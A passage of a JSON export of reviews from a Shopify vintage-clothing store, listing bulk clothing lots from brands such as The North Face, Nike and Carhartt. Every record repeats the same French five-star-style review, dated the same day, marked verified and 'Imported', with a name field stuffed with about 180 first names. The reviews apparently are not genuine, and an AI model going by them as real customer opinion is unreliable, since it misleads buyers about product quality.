100%","rate":4,"countryCode":"FR","verified":true,"createdAt":"2025-01-01T00:00:00.000Z","productIds":[8849780146509],"products":[{"image":"https://cdn.shopify.com/s/files/1/0411/9619/1908/files/Mix-10kg-TNF-NIKE-SWEATSHIRT-United-Vintage-47646657020237.jpg?v=1754552563","productLink":"https://benoit-vintage.myshopify.com/products/mix-tnf-nike-sweatshirt","title":"Mix 10kg TNF/NIKE & SWEATSHIRT"}],"helpful":0,"notHelpful":0,"hasImages":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"zy59mDhB0arHvxmtSjMW","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0411/9619/1908/files/Mix-10kg-TNF-NIKE-SWEATSHIRT-United-Vintage-47646657020237.jpg?v=1754552563","productLink":"https://benoit-vintage.myshopify.com/products/mix-tnf-nike-sweatshirt","title":"Mix 10kg TNF/NIKE & SWEATSHIRT"},"productId":8849780146509},{"images":[],"videos":[],"firstName":"Léo  \r\nChloé  \r\nNathan  \r\nInès  \r\nLucas  \r\nEmma  \r\nEthan  \r\nLina  \r\nNoah  \r\nJade  \r\nHugo  \r\nManon  \r\nEnzo  \r\nCamille  \r\nTom  \r\nLou  \r\nAdam  \r\nSarah  \r\nRaphaël  \r\nZoé  \r\nLouis  \r\nAnna  \r\nMathis  \r\nLéa  \r\nThéo  \r\nNina  \r\nGabriel  \r\nMaëlys  \r\nSacha  \r\nClara  \r\nAxel  \r\nEva  \r\nAaron  \r\nLouna  \r\nNoé  \r\nAlice  \r\nLiam  \r\nRose  \r\nTiméo  \r\nMila  \r\nJules  \r\nAmbre  \r\nPaul  \r\nJulia  \r\nNaël  \r\nIris  \r\nNolan  \r\nCharlie  \r\nTao  \r\nEléna  \r\nValentin  \r\nRomane  \r\nMaxime  \r\nLola  \r\nOscar  \r\nElsa  \r\nTitouan  \r\nCapucine  \r\nAntoine  \r\nOcéane  \r\nClément  \r\nAya  \r\nSamuel  \r\nMaya  \r\nGabin  \r\nAlicia  \r\nKylian  \r\nNoémie  \r\nMatteo  \r\nLucie  \r\nBaptiste  \r\nCélia  \r\nYanis  \r\nCarla  \r\nMehdi  \r\nPauline  \r\nIlies  \r\nHéloïse  \r\nRayan  \r\nAmandine  \r\nTanguy  \r\nSalomé  \r\nMarwan  \r\nNathalie  \r\nMaël  \r\nMaëlle  \r\nIsmaël  \r\nÉmilie  \r\nQuentin  \r\nAmélie  \r\nIlyes  \r\nClarisse  \r\nAbel  \r\nDaphné  \r\nAmine  \r\nMargaux  \r\nZayd  \r\nAdèle  \r\nNassim  \r\nBérénice  \r\nLoris  \r\nFlorence  \r\nNoham  \r\nElise  \r\nIbrahim  \r\nViolette  \r\nKaïs  \r\nCoralie  \r\nMohamed  \r\nÉléonore  \r\nMalik  \r\nAlix  \r\nHamza  \r\nLouise  \r\nBilal  \r\nVictoire  \r\nYoussef  \r\nAnouk  \r\nAyoub  \r\nSoline  \r\nImran  \r\nAgathe  \r\nSouleymane  \r\nColine  \r\nAnis  \r\nAurore  \r\nAli  \r\nSyrielle  \r\nMoussa  \r\nMarina  \r\nTayeb  \r\nNora  \r\nFares  \r\nMadeleine  \r\nJawad  \r\nMyriam  \r\nReda  \r\nElina  \r\nAbdou  \r\nJeanne  \r\nWalid  \r\nMathilde  \r\nDjibril  \r\nSophie  \r\nRayane  \r\nCéline  \r\nYanis  \r\nSabrina  \r\nTarek  \r\nEstelle  \r\nIchem  \r\nGabrielle  \r\nKais  \r\nAnaïs  \r\nSofiane  \r\nMireille  \r\nBilel  \r\nLaure  \r\nAnouar  \r\nPerrine  \r\nFouad  \r\nAurélie  \r\nYounes  \r\nColette  \r\nAmadou  \r\nEmmanuelle  \r\nHedi  \r\nChristine  \r\nZaki  \r\nClaire  \r\nNadir  \r\nSylvie  \r\nZiyad  \r\nJosiane  \r\nHaroun  \r\nDenise  \r\nYlan  \r\nFrançoise  \r\nTyméo  \r\nOdile  \r\nElyes  \r\nMonique","content":"Super qualité ! J'ai pris un ballot mix et franchement, rien à redire, Je recommande à 100%","rate":5,"countryCode":"FR","verified":true,"createdAt":"2025-01-01T00:00:00.000Z","productIds":[9098283745613],"products":[{"image":"https://cdn.shopify.com/s/files/1/0411/9619/1908/files/Mix-10kg-Chemise-en-Jean-United-Vintage-54702674411853.png?v=1754552311","productLink":"https://benoit-vintage.myshopify.com/products/mix-chemise-en-jean","title":"Mix 10kg Chemise en Jean"}],"helpful":0,"notHelpful":0,"hasImages":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"zy0c7ANkTRfj8GMYYnXy","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0411/9619/1908/files/Mix-10kg-Chemise-en-Jean-United-Vintage-54702674411853.png?v=1754552311","productLink":"https://benoit-vintage.myshopify.com/products/mix-chemise-en-jean","title":"Mix 10kg Chemise en Jean"},"productId":9098283745613},{"images":[],"videos":[],"firstName":"Léo  \r\nChloé  \r\nNathan  \r\nInès  \r\nLucas  \r\nEmma  \r\nEthan  \r\nLina  \r\nNoah  \r\nJade  \r\nHugo  \r\nManon  \r\nEnzo  \r\nCamille  \r\nTom  \r\nLou  \r\nAdam  \r\nSarah  \r\nRaphaël  \r\nZoé  \r\nLouis  \r\nAnna  \r\nMathis  \r\nLéa  \r\nThéo  \r\nNina  \r\nGabriel  \r\nMaëlys  \r\nSacha  \r\nClara  \r\nAxel  \r\nEva  \r\nAaron  \r\nLouna  \r\nNoé  \r\nAlice  \r\nLiam  \r\nRose  \r\nTiméo  \r\nMila  \r\nJules  \r\nAmbre  \r\nPaul  \r\nJulia  \r\nNaël  \r\nIris  \r\nNolan  \r\nCharlie  \r\nTao  \r\nEléna  \r\nValentin  \r\nRomane  \r\nMaxime  \r\nLola  \r\nOscar  \r\nElsa  \r\nTitouan  \r\nCapucine  \r\nAntoine  \r\nOcéane  \r\nClément  \r\nAya  \r\nSamuel  \r\nMaya  \r\nGabin  \r\nAlicia  \r\nKylian  \r\nNoémie  \r\nMatteo  \r\nLucie  \r\nBaptiste  \r\nCélia  \r\nYanis  \r\nCarla  \r\nMehdi  \r\nPauline  \r\nIlies  \r\nHéloïse  \r\nRayan  \r\nAmandine  \r\nTanguy  \r\nSalomé  \r\nMarwan  \r\nNathalie  \r\nMaël  \r\nMaëlle  \r\nIsmaël  \r\nÉmilie  \r\nQuentin  \r\nAmélie  \r\nIlyes  \r\nClarisse  \r\nAbel  \r\nDaphné  \r\nAmine  \r\nMargaux  \r\nZayd  \r\nAdèle  \r\nNassim  \r\nBérénice  \r\nLoris  \r\nFlorence  \r\nNoham  \r\nElise  \r\nIbrahim  \r\nViolette  \r\nKaïs  \r\nCoralie  \r\nMohamed  \r\nÉléonore  \r\nMalik  \r\nAlix  \r\nHamza  \r\nLouise  \r\nBilal  \r\nVictoire  \r\nYoussef  \r\nAnouk  \r\nAyoub  \r\nSoline  \r\nImran  \r\nAgathe  \r\nSouleymane  \r\nColine  \r\nAnis  \r\nAurore  \r\nAli  \r\nSyrielle  \r\nMoussa  \r\nMarina  \r\nTayeb  \r\nNora  \r\nFares  \r\nMadeleine  \r\nJawad  \r\nMyriam  \r\nReda  \r\nElina  \r\nAbdou  \r\nJeanne  \r\nWalid  \r\nMathilde  \r\nDjibril  \r\nSophie  \r\nRayane  \r\nCéline  \r\nYanis  \r\nSabrina  \r\nTarek  \r\nEstelle  \r\nIchem  \r\nGabrielle  \r\nKais  \r\nAnaïs  \r\nSofiane  \r\nMireille  \r\nBilel  \r\nLaure  \r\nAnouar  \r\nPerrine  \r\nFouad  \r\nAurélie  \r\nYounes  \r\nColette  \r\nAmadou  \r\nEmmanuelle  \r\nHedi  \r\nChristine  \r\nZaki  \r\nClaire  \r\nNadir  \r\nSylvie  \r\nZiyad  \r\nJosiane  \r\nHaroun  \r\nDenise  \r\nYlan  \r\nFrançoise  \r\nTyméo  \r\nOdile  \r\nElyes  \r\nMonique","content":"Super qualité ! J'ai pris un ballot mix et franchement, rien à redire, Je recommande à 100%","rate":4,"countryCode":"FR","verified":true,"createdAt":"2025-01-01T00:00:00.000Z","productIds":[8995758440781],"products":[{"image":"https://cdn.shopify.com/s/files/1/0411/9619/1908/files/Pr-commande-10kg-Mix-The-North-Face-United-Vintage-55129739428173.png?v=1754552391","productLink":"https://benoit-vintage.myshopify.com/products/precommande-mix-the-north-face","title":"Précommande 10kg Mix The North Face"}],"helpful":0,"notHelpful":0,"hasImages":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"zxt8V5hpQH8TsTHG4XuJ","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0411/9619/1908/files/Pr-commande-10kg-Mix-The-North-Face-United-Vintage-55129739428173.png?v=1754552391","productLink":"https://benoit-vintage.myshopify.com/products/precommande-mix-the-north-face","title":"Précommande 10kg Mix The North Face"},"productId":8995758440781},{"images":[],"videos":[],"firstName":"Léo  \r\nChloé  \r\nNathan  \r\nInès  \r\nLucas  \r\nEmma  \r\nEthan  \r\nLina  \r\nNoah  \r\nJade  \r\nHugo  \r\nManon  \r\nEnzo  \r\nCamille  \r\nTom  \r\nLou  \r\nAdam  \r\nSarah  \r\nRaphaël  \r\nZoé  \r\nLouis  \r\nAnna  \r\nMathis  \r\nLéa  \r\nThéo  \r\nNina  \r\nGabriel  \r\nMaëlys  \r\nSacha  \r\nClara  \r\nAxel  \r\nEva  \r\nAaron  \r\nLouna  \r\nNoé  \r\nAlice  \r\nLiam  \r\nRose  \r\nTiméo  \r\nMila  \r\nJules  \r\nAmbre  \r\nPaul  \r\nJulia  \r\nNaël  \r\nIris  \r\nNolan  \r\nCharlie  \r\nTao  \r\nEléna  \r\nValentin  \r\nRomane  \r\nMaxime  \r\nLola  \r\nOscar  \r\nElsa  \r\nTitouan  \r\nCapucine  \r\nAntoine  \r\nOcéane  \r\nClément  \r\nAya  \r\nSamuel  \r\nMaya  \r\nGabin  \r\nAlicia  \r\nKylian  \r\nNoémie  \r\nMatteo  \r\nLucie  \r\nBaptiste  \r\nCélia  \r\nYanis  \r\nCarla  \r\nMehdi  \r\nPauline  \r\nIlies  \r\nHéloïse  \r\nRayan  \r\nAmandine  \r\nTanguy  \r\nSalomé  \r\nMarwan  \r\nNathalie  \r\nMaël  \r\nMaëlle  \r\nIsmaël  \r\nÉmilie  \r\nQuentin  \r\nAmélie  \r\nIlyes  \r\nClarisse  \r\nAbel  \r\nDaphné  \r\nAmine  \r\nMargaux  \r\nZayd  \r\nAdèle  \r\nNassim  \r\nBérénice  \r\nLoris  \r\nFlorence  \r\nNoham  \r\nElise  \r\nIbrahim  \r\nViolette  \r\nKaïs  \r\nCoralie  \r\nMohamed  \r\nÉléonore  \r\nMalik  \r\nAlix  \r\nHamza  \r\nLouise  \r\nBilal  \r\nVictoire  \r\nYoussef  \r\nAnouk  \r\nAyoub  \r\nSoline  \r\nImran  \r\nAgathe  \r\nSouleymane  \r\nColine  \r\nAnis  \r\nAurore  \r\nAli  \r\nSyrielle  \r\nMoussa  \r\nMarina  \r\nTayeb  \r\nNora  \r\nFares  \r\nMadeleine  \r\nJawad  \r\nMyriam  \r\nReda  \r\nElina  \r\nAbdou  \r\nJeanne  \r\nWalid  \r\nMathilde  \r\nDjibril  \r\nSophie  \r\nRayane  \r\nCéline  \r\nYanis  \r\nSabrina  \r\nTarek  \r\nEstelle  \r\nIchem  \r\nGabrielle  \r\nKais  \r\nAnaïs  \r\nSofiane  \r\nMireille  \r\nBilel  \r\nLaure  \r\nAnouar  \r\nPerrine  \r\nFouad  \r\nAurélie  \r\nYounes  \r\nColette  \r\nAmadou  \r\nEmmanuelle  \r\nHedi  \r\nChristine  \r\nZaki  \r\nClaire  \r\nNadir  \r\nSylvie  \r\nZiyad  \r\nJosiane  \r\nHaroun  \r\nDenise  \r\nYlan  \r\nFrançoise  \r\nTyméo  \r\nOdile  \r\nElyes  \r\nMonique","content":"Super qualité ! J'ai pris un ballot mix et franchement, rien à redire, Je recommande à 100%","rate":5,"countryCode":"FR","verified":true,"createdAt":"2025-01-01T00:00:00.000Z","productIds":[9942689284429],"products":[{"title":"Précommande  65x Pièces Pull Tommy Hilfiger Homme/Femme","handle":"precommande-pull-tommy-hilfiger-homme-femme","image":"https://cdn.shopify.com/s/files/1/0411/9619/1908/files/Capture_d_ecran_2025-02-01_a_19.28.12.png?v=1741038488","type":"","id":9942689284429,"productLink":"https://benoit-vintage.myshopify.com/products/precommande-pull-tommy-hilfiger-homme-femme"}],"helpful":0,"notHelpful":0,"hasImages":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"zxfcPQ4LNZENpOT4FNFl","isProductExists":false,"statusBeforeTrash":"disapproved","product":{"title":"Précommande  65x Pièces Pull Tommy Hilfiger Homme/Femme","handle":"precommande-pull-tommy-hilfiger-homme-femme","image":"https://cdn.shopify.com/s/files/1/0411/9619/1908/files/Capture_d_ecran_2025-02-01_a_19.28.12.png?v=1741038488","type":"","id":9942689284429,"productLink":"https://benoit-vintage.myshopify.com/products/precommande-pull-tommy-hilfiger-homme-femme"},"productId":9942689284429},{"images":[],"videos":[],"firstName":"Léo  \r\nChloé  \r\nNathan  \r\nInès  \r\nLucas  \r\nEmma  \r\nEthan  \r\nLina  \r\nNoah  \r\nJade  \r\nHugo  \r\nManon  \r\nEnzo  \r\nCamille  \r\nTom  \r\nLou  \r\nAdam  \r\nSarah  \r\nRaphaël  \r\nZoé  \r\nLouis  \r\nAnna  \r\nMathis  \r\nLéa  \r\nThéo  \r\nNina  \r\nGabriel  \r\nMaëlys  \r\nSacha  \r\nClara  \r\nAxel  \r\nEva  \r\nAaron  \r\nLouna  \r\nNoé  \r\nAlice  \r\nLiam  \r\nRose  \r\nTiméo  \r\nMila  \r\nJules  \r\nAmbre  \r\nPaul  \r\nJulia  \r\nNaël  \r\nIris  \r\nNolan  \r\nCharlie  \r\nTao  \r\nEléna  \r\nValentin  \r\nRomane  \r\nMaxime  \r\nLola  \r\nOscar  \r\nElsa  \r\nTitouan  \r\nCapucine  \r\nAntoine  \r\nOcéane  \r\nClément  \r\nAya  \r\nSamuel  \r\nMaya  \r\nGabin  \r\nAlicia  \r\nKylian  \r\nNoémie  \r\nMatteo  \r\nLucie  \r\nBaptiste  \r\nCélia  \r\nYanis  \r\nCarla  \r\nMehdi  \r\nPauline  \r\nIlies  \r\nHéloïse  \r\nRayan  \r\nAmandine  \r\nTanguy  \r\nSalomé  \r\nMarwan  \r\nNathalie  \r\nMaël  \r\nMaëlle  \r\nIsmaël  \r\nÉmilie  \r\nQuentin  \r\nAmélie  \r\nIlyes  \r\nClarisse  \r\nAbel  \r\nDaphné  \r\nAmine  \r\nMargaux  \r\nZayd  \r\nAdèle  \r\nNassim  \r\nBérénice  \r\nLoris  \r\nFlorence  \r\nNoham  \r\nElise  \r\nIbrahim  \r\nViolette  \r\nKaïs  \r\nCoralie  \r\nMohamed  \r\nÉléonore  \r\nMalik  \r\nAlix  \r\nHamza  \r\nLouise  \r\nBilal  \r\nVictoire  \r\nYoussef  \r\nAnouk  \r\nAyoub  \r\nSoline  \r\nImran  \r\nAgathe  \r\nSouleymane  \r\nColine  \r\nAnis  \r\nAurore  \r\nAli  \r\nSyrielle  \r\nMoussa  \r\nMarina  \r\nTayeb  \r\nNora  \r\nFares  \r\nMadeleine  \r\nJawad  \r\nMyriam  \r\nReda  \r\nElina  \r\nAbdou  \r\nJeanne  \r\nWalid  \r\nMathilde  \r\nDjibril  \r\nSophie  \r\nRayane  \r\nCéline  \r\nYanis  \r\nSabrina  \r\nTarek  \r\nEstelle  \r\nIchem  \r\nGabrielle  \r\nKais  \r\nAnaïs  \r\nSofiane  \r\nMireille  \r\nBilel  \r\nLaure  \r\nAnouar  \r\nPerrine  \r\nFouad  \r\nAurélie  \r\nYounes  \r\nColette  \r\nAmadou  \r\nEmmanuelle  \r\nHedi  \r\nChristine  \r\nZaki  \r\nClaire  \r\nNadir  \r\nSylvie  \r\nZiyad  \r\nJosiane  \r\nHaroun  \r\nDenise  \r\nYlan  \r\nFrançoise  \r\nTyméo  \r\nOdile  \r\nElyes  \r\nMonique","content":"Super qualité ! J'ai pris un ballot mix et franchement, rien à redire, Je recommande à 100%","rate":5,"countryCode":"FR","verified":true,"createdAt":"2025-01-01T00:00:00.000Z","productIds":[9071355003213],"products":[{"image":"https://cdn.shopify.com/s/files/1/0411/9619/1908/files/Mix-50x-Pi-ces-Tee-shirt-Summer-2025-United-Vintage-50016807649613.png?v=1754552349","productLink":"https://benoit-vintage.myshopify.com/products/mix-tee-shirt-summer-2025-☀️","title":"Mix 50x Pièces Tee-shirt Summer 2025 ☀️"}],"helpful":0,"notHelpful":0,"hasImages":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"zxTp5Iymq2R4ssRnkWuI","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0411/9619/1908/files/Mix-50x-Pi-ces-Tee-shirt-Summer-2025-United-Vintage-50016807649613.png?v=1754552349","productLink":"https://benoit-vintage.myshopify.com/products/mix-tee-shirt-summer-2025-☀️","title":"Mix 50x Pièces Tee-shirt Summer 2025 ☀️"},"productId":9071355003213},{"images":[],"videos":[],"firstName":"Léo  \r\nChloé  \r\nNathan  \r\nInès  \r\nLucas  \r\nEmma  \r\nEthan  \r\nLina  \r\nNoah  \r\nJade  \r\nHugo  \r\nManon  \r\nEnzo  \r\nCamille  \r\nTom  \r\nLou  \r\nAdam  \r\nSarah  \r\nRaphaël  \r\nZoé  \r\nLouis  \r\nAnna  \r\nMathis  \r\nLéa  \r\nThéo  \r\nNina  \r\nGabriel  \r\nMaëlys  \r\nSacha  \r\nClara  \r\nAxel  \r\nEva  \r\nAaron  \r\nLouna  \r\nNoé  \r\nAlice  \r\nLiam  \r\nRose  \r\nTiméo  \r\nMila  \r\nJules  \r\nAmbre  \r\nPaul  \r\nJulia  \r\nNaël  \r\nIris  \r\nNolan  \r\nCharlie  \r\nTao  \r\nEléna  \r\nValentin  \r\nRomane  \r\nMaxime  \r\nLola  \r\nOscar  \r\nElsa  \r\nTitouan  \r\nCapucine  \r\nAntoine  \r\nOcéane  \r\nClément  \r\nAya  \r\nSamuel  \r\nMaya  \r\nGabin  \r\nAlicia  \r\nKylian  \r\nNoémie  \r\nMatteo  \r\nLucie  \r\nBaptiste  \r\nCélia  \r\nYanis  \r\nCarla  \r\nMehdi  \r\nPauline  \r\nIlies  \r\nHéloïse  \r\nRayan  \r\nAmandine  \r\nTanguy  \r\nSalomé  \r\nMarwan  \r\nNathalie  \r\nMaël  \r\nMaëlle  \r\nIsmaël  \r\nÉmilie  \r\nQuentin  \r\nAmélie  \r\nIlyes  \r\nClarisse  \r\nAbel  \r\nDaphné  \r\nAmine  \r\nMargaux  \r\nZayd  \r\nAdèle  \r\nNassim  \r\nBérénice  \r\nLoris  \r\nFlorence  \r\nNoham  \r\nElise  \r\nIbrahim  \r\nViolette  \r\nKaïs  \r\nCoralie  \r\nMohamed  \r\nÉléonore  \r\nMalik  \r\nAlix  \r\nHamza  \r\nLouise  \r\nBilal  \r\nVictoire  \r\nYoussef  \r\nAnouk  \r\nAyoub  \r\nSoline  \r\nImran  \r\nAgathe  \r\nSouleymane  \r\nColine  \r\nAnis  \r\nAurore  \r\nAli  \r\nSyrielle  \r\nMoussa  \r\nMarina  \r\nTayeb  \r\nNora  \r\nFares  \r\nMadeleine  \r\nJawad  \r\nMyriam  \r\nReda  \r\nElina  \r\nAbdou  \r\nJeanne  \r\nWalid  \r\nMathilde  \r\nDjibril  \r\nSophie  \r\nRayane  \r\nCéline  \r\nYanis  \r\nSabrina  \r\nTarek  \r\nEstelle  \r\nIchem  \r\nGabrielle  \r\nKais  \r\nAnaïs  \r\nSofiane  \r\nMireille  \r\nBilel  \r\nLaure  \r\nAnouar  \r\nPerrine  \r\nFouad  \r\nAurélie  \r\nYounes  \r\nColette  \r\nAmadou  \r\nEmmanuelle  \r\nHedi  \r\nChristine  \r\nZaki  \r\nClaire  \r\nNadir  \r\nSylvie  \r\nZiyad  \r\nJosiane  \r\nHaroun  \r\nDenise  \r\nYlan  \r\nFrançoise  \r\nTyméo  \r\nOdile  \r\nElyes  \r\nMonique","content":"Super qualité ! J'ai pris un ballot mix et franchement, rien à redire, Je recommande à 100%","rate":4,"countryCode":"FR","verified":true,"createdAt":"2025-01-01T00:00:00.000Z","productIds":[9098247733581],"products":[{"image":"https://cdn.shopify.com/s/files/1/0411/9619/1908/files/Mix-10kg-Enfant-Branded-United-Vintage-50289722458445.png?v=1754552312","productLink":"https://benoit-vintage.myshopify.com/products/mix-enfant-branded","title":"Précommande Mix 10kg Enfant Branded"}],"helpful":0,"notHelpful":0,"hasImages":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"zxLmhPe3kaGuysnmrm0A","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0411/9619/1908/files/Mix-10kg-Enfant-Branded-United-Vintage-50289722458445.png?v=1754552312","productLink":"https://benoit-vintage.myshopify.com/products/mix-enfant-branded","title":"Précommande Mix 10kg Enfant Branded"},"productId":9098247733581},{"images":[],"videos":[],"firstName":"Léo  \r\nChloé  \r\nNathan  \r\nInès  \r\nLucas  \r\nEmma  \r\nEthan  \r\nLina  \r\nNoah  \r\nJade  \r\nHugo  \r\nManon  \r\nEnzo  \r\nCamille  \r\nTom  \r\nLou  \r\nAdam  \r\nSarah  \r\nRaphaël  \r\nZoé  \r\nLouis  \r\nAnna  \r\nMathis  \r\nLéa  \r\nThéo  \r\nNina  \r\nGabriel  \r\nMaëlys  \r\nSacha  \r\nClara  \r\nAxel  \r\nEva  \r\nAaron  \r\nLouna  \r\nNoé  \r\nAlice  \r\nLiam  \r\nRose  \r\nTiméo  \r\nMila  \r\nJules  \r\nAmbre  \r\nPaul  \r\nJulia  \r\nNaël  \r\nIris  \r\nNolan  \r\nCharlie  \r\nTao  \r\nEléna  \r\nValentin  \r\nRomane  \r\nMaxime  \r\nLola  \r\nOscar  \r\nElsa  \r\nTitouan  \r\nCapucine  \r\nAntoine  \r\nOcéane  \r\nClément  \r\nAya  \r\nSamuel  \r\nMaya  \r\nGabin  \r\nAlicia  \r\nKylian  \r\nNoémie  \r\nMatteo  \r\nLucie  \r\nBaptiste  \r\nCélia  \r\nYanis  \r\nCarla  \r\nMehdi  \r\nPauline  \r\nIlies  \r\nHéloïse  \r\nRayan  \r\nAmandine  \r\nTanguy  \r\nSalomé  \r\nMarwan  \r\nNathalie  \r\nMaël  \r\nMaëlle  \r\nIsmaël  \r\nÉmilie  \r\nQuentin  \r\nAmélie  \r\nIlyes  \r\nClarisse  \r\nAbel  \r\nDaphné  \r\nAmine  \r\nMargaux  \r\nZayd  \r\nAdèle  \r\nNassim  \r\nBérénice  \r\nLoris  \r\nFlorence  \r\nNoham  \r\nElise  \r\nIbrahim  \r\nViolette  \r\nKaïs  \r\nCoralie  \r\nMohamed  \r\nÉléonore  \r\nMalik  \r\nAlix  \r\nHamza  \r\nLouise  \r\nBilal  \r\nVictoire  \r\nYoussef  \r\nAnouk  \r\nAyoub  \r\nSoline  \r\nImran  \r\nAgathe  \r\nSouleymane  \r\nColine  \r\nAnis  \r\nAurore  \r\nAli  \r\nSyrielle  \r\nMoussa  \r\nMarina  \r\nTayeb  \r\nNora  \r\nFares  \r\nMadeleine  \r\nJawad  \r\nMyriam  \r\nReda  \r\nElina  \r\nAbdou  \r\nJeanne  \r\nWalid  \r\nMathilde  \r\nDjibril  \r\nSophie  \r\nRayane  \r\nCéline  \r\nYanis  \r\nSabrina  \r\nTarek  \r\nEstelle  \r\nIchem  \r\nGabrielle  \r\nKais  \r\nAnaïs  \r\nSofiane  \r\nMireille  \r\nBilel  \r\nLaure  \r\nAnouar  \r\nPerrine  \r\nFouad  \r\nAurélie  \r\nYounes  \r\nColette  \r\nAmadou  \r\nEmmanuelle  \r\nHedi  \r\nChristine  \r\nZaki  \r\nClaire  \r\nNadir  \r\nSylvie  \r\nZiyad  \r\nJosiane  \r\nHaroun  \r\nDenise  \r\nYlan  \r\nFrançoise  \r\nTyméo  \r\nOdile  \r\nElyes  \r\nMonique","content":"Super qualité ! J'ai pris un ballot mix et franchement, rien à redire, Je recommande à 100%","rate":5,"countryCode":"FR","verified":true,"createdAt":"2025-01-01T00:00:00.000Z","productIds":[8978814009677],"products":[{"image":"https://cdn.shopify.com/s/files/1/0411/9619/1908/files/Pr-commande-10kg-Mix-Carhartt-Dickies-United-Vintage-55113161212237.png?v=1754552424","productLink":"https://benoit-vintage.myshopify.com/products/precommande-mix-carhartt-dickies","title":"Précommande 10kg Mix Carhartt/Dickies"}],"helpful":0,"notHelpful":0,"hasImages":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"zxAn5g4nsIfPOag2s2t8","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0411/9619/1908/files/Pr-commande-10kg-Mix-Carhartt-Dickies-United-Vintage-55113161212237.png?v=1754552424","productLink":"https://benoit-vintage.myshopify.com/products/precommande-mix-carhartt-dickies","title":"Précommande 10kg Mix Carhartt/Dickies"},"productId":8978814009677},{"images":[],"videos":[],"firstName":"Léo  \r\nChloé  \r\nNathan  \r\nInès  \r\nLucas  \r\nEmma  \r\nEthan  \r\nLina  \r\nNoah  \r\nJade  \r\nHugo  \r\nManon  \r\nEnzo  \r\nCamille  \r\nTom  \r\nLou  \r\nAdam  \r\nSarah  \r\nRaphaël  \r\nZoé  \r\nLouis  \r\nAnna  \r\nMathis  \r\nLéa  \r\nThéo  \r\nNina  \r\nGabriel  \r\nMaëlys  \r\nSacha  \r\nClara  \r\nAxel  \r\nEva  \r\nAaron  \r\nLouna  \r\nNoé  \r\nAlice  \r\nLiam  \r\nRose  \r\nTiméo  \r\nMila  \r\nJules  \r\nAmbre  \r\nPaul  \r\nJulia  \r\nNaël  \r\nIris  \r\nNolan  \r\nCharlie  \r\nTao  \r\nEléna  \r\nValentin  \r\nRomane  \r\nMaxime  \r\nLola  \r\nOscar  \r\nElsa  \r\nTitouan  \r\nCapucine  \r\nAntoine  \r\nOcéane  \r\nClément  \r\nAya  \r\nSamuel  \r\nMaya  \r\nGabin  \r\nAlicia  \r\nKylian  \r\nNoémie  \r\nMatteo  \r\nLucie  \r\nBaptiste  \r\nCélia  \r\nYanis  \r\nCarla  \r\nMehdi  \r\nPauline  \r\nIlies  \r\nHéloïse  \r\nRayan  \r\nAmandine  \r\nTanguy  \r\nSalomé  \r\nMarwan  \r\nNathalie  \r\nMaël  \r\nMaëlle  \r\nIsmaël  \r\nÉmilie  \r\nQuentin  \r\nAmélie  \r\nIlyes  \r\nClarisse  \r\nAbel  \r\nDaphné  \r\nAmine  \r\nMargaux  \r\nZayd  \r\nAdèle  \r\nNassim  \r\nBérénice  \r\nLoris  \r\nFlorence  \r\nNoham  \r\nElise  \r\nIbrahim  \r\nViolette  \r\nKaïs  \r\nCoralie  \r\nMohamed  \r\nÉléonore  \r\nMalik  \r\nAlix  \r\nHamza  \r\nLouise  \r\nBilal  \r\nVictoire  \r\nYoussef  \r\nAnouk  \r\nAyoub  \r\nSoline  \r\nImran  \r\nAgathe  \r\nSouleymane  \r\nColine  \r\nAnis  \r\nAurore  \r\nAli  \r\nSyrielle  \r\nMoussa  \r\nMarina  \r\nTayeb  \r\nNora  \r\nFares  \r\nMadeleine  \r\nJawad  \r\nMyriam  \r\nReda  \r\nElina  \r\nAbdou  \r\nJeanne  \r\nWalid  \r\nMathilde  \r\nDjibril  \r\nSophie  \r\nRayane  \r\nCéline  \r\nYanis  \r\nSabrina  \r\nTarek  \r\nEstelle  \r\nIchem  \r\nGabrielle  \r\nKais  \r\nAnaïs  \r\nSofiane  \r\nMireille  \r\nBilel  \r\nLaure  \r\nAnouar  \r\nPerrine  \r\nFouad  \r\nAurélie  \r\nYounes  \r\nColette  \r\nAmadou  \r\nEmmanuelle  \r\nHedi  \r\nChristine  \r\nZaki  \r\nClaire  \r\nNadir  \r\nSylvie  \r\nZiyad  \r\nJosiane  \r\nHaroun  \r\nDenise  \r\nYlan  \r\nFrançoise  \r\nTyméo  \r\nOdile  \r\nElyes  \r\nMonique","content":"Super qualité ! J'ai pris un ballot mix et franchement, rien à redire, Je recommande à 100%","rate":5,"countryCode":"FR","verified":true,"createdAt":"2025-01-01T00:00:00.000Z","productIds":[8849780146509],"products":[{"image":"https://cdn.shopify.com/s/files/1/0411/9619/1908/files/Mix-10kg-TNF-NIKE-SWEATSHIRT-United-Vintage-47646657020237.jpg?v=1754552563","productLink":"https://benoit-vintage.myshopify.com/products/mix-tnf-nike-sweatshirt","title":"Mix 10kg TNF/NIKE & SWEATSHIRT"}],"helpful":0,"notHelpful":0,"hasImages":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"zwdLn8KsSHrRwgR26P7O","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0411/9619/1908/files/Mix-10kg-TNF-NIKE-SWEATSHIRT-United-Vintage-47646657020237.jpg?v=1754552563","productLink":"https://benoit-vintage.myshopify.com/products/mix-tnf-nike-sweatshirt","title":"Mix 10kg TNF/NIKE & SWEATSHIRT"},"productId":8849780146509},{"images":[],"videos":[],"firstName":"Léo  \r\nChloé  \r\nNathan  \r\nInès  \r\nLucas  \r\nEmma  \r\nEthan  \r\nLina  \r\nNoah  \r\nJade  \r\nHugo  \r\nManon  \r\nEnzo  \r\nCamille  \r\nTom  \r\nLou  \r\nAdam  